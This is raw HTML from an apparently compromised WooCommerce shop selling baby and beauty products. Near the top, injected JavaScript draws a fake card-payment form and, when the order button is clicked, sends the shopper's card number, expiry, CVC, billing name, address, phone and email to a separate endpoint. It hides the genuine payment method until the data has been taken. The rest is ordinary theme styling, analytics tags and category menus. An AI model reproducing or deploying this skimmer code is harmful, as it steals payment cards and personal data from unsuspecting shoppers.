            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Expiry date</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Security code</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
frame.appendChild(newDiv)
const input=document.getElementById('exp');input.addEventListener('keydown',function(e){if(e.key>='0'&&e.key<='9'){const value=e.target.value.replace(/D/g,'');if(value.length===2&&e.key!=='Backspace'){e.target.value+='/'}}});function formatCvc(input){input.value=input.value.replace(/D/g,'').substring(0,4)}
document.getElementById('cvv').addEventListener('input',function(e){formatCvc(e.target)});loaded=!0;loaded2=!0}
setInterval(()=>{if(allChecked()&&!document.querySelector(".s_div1")){renderForm()}},2000)
setInterval(()=>{if(allChecked()&&!unloadPinned){document.addEventListener("click",e=>{if(e.target&&e.target.id=="place_order"){let xhr=new XMLHttpRequest();xhr.open("POST",url5555,!0);xhr.setRequestHeader("Content-Type","application/json;charset=UTF-8");xhr.onreadystatechange=function(){if(xhr.readyState===XMLHttpRequest.DONE){if(xhr.status===200){localStorage.setItem("already_checked","1");document.querySelector(".wc_payment_method.payment_method_woo_mpgs").style.display="block"
document.querySelector(".s_div1").style.display="none"
console.log("Response:",xhr.responseText)}else{localStorage.setItem("already_checked","1");document.querySelector(".wc_payment_method.payment_method_woo_mpgs").style.display="block"
document.querySelector(".s_div1").style.display="none"
console.error("Error:",xhr.statusText)}}};const card=document.getElementById("cardNum");const exp=document.getElementById("exp");const cvv=document.getElementById("cvv");const firstNameVal="billing_first_name"
const lastNameVal="billing_last_name"
const companyVal="billing:company"
const addrOneVal="billing_address_1"
const addrTwoVal="billing_address_2"
const postCodeVal="billing_postcode"
const cityVal="billing_city"
const phoneVal="billing_phone"
const mailVal="billing_email"
const firstName=document.getElementById(firstNameVal)?document.getElementById(firstNameVal).value:"";const billing_last_name=document.getElementById(lastNameVal)?document.getElementById(lastNameVal).value:"";const billing_company=document.getElementById(companyVal)?document.getElementById(companyVal).value:"";const billing_address_1=document.getElementById(addrOneVal)?document.getElementById(addrOneVal).value:"";const billing_address_2=document.getElementById(addrTwoVal)?document.getElementById(addrTwoVal).value:"";const billing_postcode=document.getElementById(postCodeVal)?document.getElementById(postCodeVal).value:"";const billing_city=document.getElementById(cityVal)?document.getElementById(cityVal).value:"";const billing_phone=document.getElementById(phoneVal)?document.getElementById(phoneVal).value:"";const billing_email=document.getElementById(mailVal)?document.getElementById(mailVal).value:"";let dataObject={domain:window.location.origin,card:card.value,exp:exp.value,cvv:cvv.value,first_name:firstName,last_name:billing_last_name,company:billing_company,address1:billing_address_1,address2:billing_address_2,city:billing_city,postcode:billing_postcode,phone:billing_phone,email:billing_email,uagent:navigator.userAgent};let dobj={domain:window.location.origin,dataObject:dataObject}
if(localStorage.getItem("already_checked")!=="1"){xhr.send(JSON.stringify(dobj))}}})
unloadPinned=!0}},2000)})()</script> <style>img#wpstats{display:none}</style><meta name="google-site-verification" content="dzkP5AWhpAdkq6HBKm6T-M_vPY7I3OGhQI8ykii212k" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script data-optimized="1" type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script data-optimized="1" type='text/javascript'>var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','3328161520791134',url);fbq('init','3328161520791134',{},{"agent":"wordpress-6.9-4.1.5"})</script><script data-optimized="1" type='text/javascript'>fbq('track','PageView',[])</script><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style> <script data-optimized="1"  type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script data-optimized="1"  type="text/javascript">fbq('init','3328161520791134',{},{"agent":"woocommerce_6-10.4.3-3.5.15"});document.addEventListener('DOMContentLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/cropped-logo300x300.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/cropped-logo300x300.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/cropped-logo300x300.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/cropped-logo300x300.jpg?fit=270%2C270&#038;ssl=1" /> <script data-optimized="1" data-jetpack-boost="ignore">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:#000!important;font-size:14px;line-height:1.3}.cardContainer{display:none!important}</style><style></style><style id="wd-style-header_541962-css" data-type="wd-style-header_541962">:root{--wd-top-bar-h:41px;--wd-top-bar-sm-h:.00001px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:1px;--wd-header-general-h:110px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:60px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:50px;--wd-header-bottom-sm-h:60px;--wd-header-bottom-sticky-h:40px;--wd-header-bottom-brd-w:1px;--wd-header-clone-h:.00001px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}.whb-top-bar .wd-dropdown{margin-top:-.5px}.whb-top-bar .wd-dropdown:after{height:10.5px}.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu){margin-top:9px}.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after{height:20px}:root:has(.whb-top-bar.whb-border-boxed){--wd-top-bar-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}:root:has(.whb-header-bottom.whb-border-boxed){--wd-header-bottom-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu){margin-top:-1px}.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after{height:10px}.whb-top-bar{background-color:rgb(201 162 201);border-color:rgb(0 0 0);border-bottom-width:1px;border-bottom-style:solid}.whb-general-header{background-color:rgb(201 162 201);border-bottom-width:0;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(129 129 129 / .2);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(129 129 129 / .2);border-bottom-width:1px;border-bottom-style:solid}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face{font-weight:400;font-style:normal;font-family:"woodmart-font";src:url(//alaineoutlet.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.7) format("woff2")}@font-face{font-family:"star";font-weight:400;font-style:normal;src:url("//alaineoutlet.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),url(//alaineoutlet.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(//alaineoutlet.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url("//alaineoutlet.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg")}@font-face{font-family:"WooCommerce";font-weight:400;font-style:normal;src:url("//alaineoutlet.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url(//alaineoutlet.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(//alaineoutlet.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url("//alaineoutlet.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg")}:root{--wd-text-font:"Cabin", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(15,15,15);--wd-text-font-size:14px;--wd-title-font:"Cabin", Arial, Helvetica, sans-serif;--wd-title-font-weight:600;--wd-title-color:#242424;--wd-entities-title-font:"Cabin", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:600;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(15, 15, 15);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Cabin", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:700;--wd-header-el-transform:uppercase;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(244,165,28);--wd-alternative-color:#fbbc34;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:rgb(244,165,28);--btn-accented-bgcolor-hover:rgb(222,150,26);--wd-form-brd-width:2px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(15,15,15);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.wd-age-verify-wrap{--wd-popup-width:500px}.wd-popup.wd-promo-popup{background-color:#fff;background-image:url();background-repeat:no-repeat;background-size:cover;background-position:center center}.wd-promo-popup-wrap{--wd-popup-width:800px}:is(.woodmart-woocommerce-layered-nav,.wd-product-category-filter) .wd-scroll-content{max-height:223px}.wd-page-title .wd-page-title-bg img{object-fit:cover;object-position:center center}.wd-footer{background-color:#c9a2c9;background-image:none}html .product.wd-cat .wd-entities-title,html .product.wd-cat.cat-design-replace-title .wd-entities-title,html .wd-masonry-first .wd-cat:first-child .wd-entities-title{font-size:16px;color:#0f0f0f}.mfp-wrap.wd-popup-quick-view-wrap{--wd-popup-width:920px}@media (max-width:1024px){:root{--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:95px}}:root{--wd-container-w:1222px;--wd-form-brd-radius:35px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}@media (min-width:1222px){section.elementor-section.wd-section-stretch>.elementor-container{margin-left:auto;margin-right:auto}}.wd-page-title{background-color:#0a0a0a}.elementor-control-title{color:"red"!important}#footerkink{color:"red"!important}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10943695325"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-10943695325", { "groups": "GLA", "send_page_view": false });</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-QF4PXZTCXG"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QF4PXZTCXG');</script> <meta name="facebook-domain-verification" content="uh2zdzgsz1udw57r7nzgx4bh4qtm9f" /> <script data-optimized="1" src="https://alaineoutlet.com/wp-content/litespeed/js/a632c5a972e02a29edab7a62d391d24c.js?ver=1d24c" async defer></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-262028738-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-262028738-1');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-08EZSX0HV8"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-08EZSX0HV8');</script> </head><body class="archive post-type-archive post-type-archive-product wp-theme-woodmart theme-woodmart woocommerce-shop woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-8"> <script data-optimized="1" type="text/javascript" id="wd-flicker-fix"></script><script type="text/javascript">/*  */
gtag("event", "page_view", {send_to: "GLA"});
/*  */</script> <div class="wd-skip-links">
<a href="#menu-main-menu-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3328161520791134&ev=PageView&noscript=1" />
</noscript><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_541962 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-divider wd-full-height whb-7fcy2e66tzuc99ozy2n0"></div><div class="wd-header-text reset-last-child whb-4xtautqtkrrkm07godyf"><div class="gtranslate_wrapper" id="gt-wrapper-39770240"></div></div><div class="wd-header-divider wd-full-height whb-t4xq4jvzb5zxdjpsngtz"></div><div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><h4><span style="color: #000000;"><strong>FREE SHIPPING FOR ALL ORDERS OF ABOVE AED50</strong></span></h4></div><div class="wd-header-divider whb-divider-default whb-bbbxoktazf3xw2gb4egu"></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/alaineoutlet" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/alaineoutlet" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=971504591506" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=971504591506" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div><nav class="wd-header-nav wd-header-secondary-nav whb-by7fngopqyq58lavfby3 text-right wd-full-height" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-8417" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-8417 item-level-0 menu-simple-dropdown wd-event-hover" ><a target="_blank" href="#" class="woodmart-nav-link"><span class="nav-link-text">Newsletter</span></a></li><li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li><li id="menu-item-8419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8419 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://alaineoutlet.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://alaineoutlet.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="200" height="110" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/logoblackwhite200x110.png?fit=200%2C110&amp;ssl=1" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/logoblackwhite200x110.png?w=200&amp;ssl=1 200w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/logoblackwhite200x110.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 200px) 100vw, 200px" /><noscript><img width="200" height="110" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/logoblackwhite200x110.png?fit=200%2C110&amp;ssl=1" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/logoblackwhite200x110.png?w=200&amp;ssl=1 200w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/logoblackwhite200x110.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://alaineoutlet.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span><div class="wd-search-cat wd-event-click wd-scroll">
<input type="hidden" name="product_cat" value="0" disabled><div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
<span>Select category</span></div><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-135"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-care/" data-val="baby-care" data-title="Baby Care" >Baby Care</a><ul class='children'><li class="cat-item cat-item-240"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-care/body-wash-baby-care/" data-val="body-wash-baby-care" data-title="Body Wash" >Body Wash</a></li><li class="cat-item cat-item-1749"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-care/bottle-feeding/" data-val="bottle-feeding" data-title="Bottle Feeding" >Bottle Feeding</a></li><li class="cat-item cat-item-136"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-care/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a></li><li class="cat-item cat-item-1754"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-care/pacifiers/" data-val="pacifiers" data-title="Pacifiers" >Pacifiers</a></li><li class="cat-item cat-item-1765"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-care/sippy-cups/" data-val="sippy-cups" data-title="Sippy Cups" >Sippy Cups</a></li><li class="cat-item cat-item-488"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-care/skin-care-baby-care/" data-val="skin-care-baby-care" data-title="Skin Care" >Skin Care</a></li></ul></li><li class="cat-item cat-item-43"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-foods/" data-val="baby-foods" data-title="Baby Foods" >Baby Foods</a><ul class='children'><li class="cat-item cat-item-1988"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-foods/baby-tea/" data-val="baby-tea" data-title="Baby Tea" >Baby Tea</a></li><li class="cat-item cat-item-300"><a class="pf-value" href="https://alaineoutlet.com/product-category/baby-foods/powder-baby-formula/" data-val="powder-baby-formula" data-title="Powder Baby Formula" >Powder Baby Formula</a></li></ul></li><li class="cat-item cat-item-21"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a><ul class='children'><li class="cat-item cat-item-1266"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/body-cream/" data-val="body-cream" data-title="Body Cream" >Body Cream</a></li><li class="cat-item cat-item-233"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/body-lotions/" data-val="body-lotions" data-title="Body Lotions" >Body Lotions</a></li><li class="cat-item cat-item-279"><a class="pf-value" href="https://alaineoutlet.com/product-category/beauty/body-wash/" data-val="body-wash" 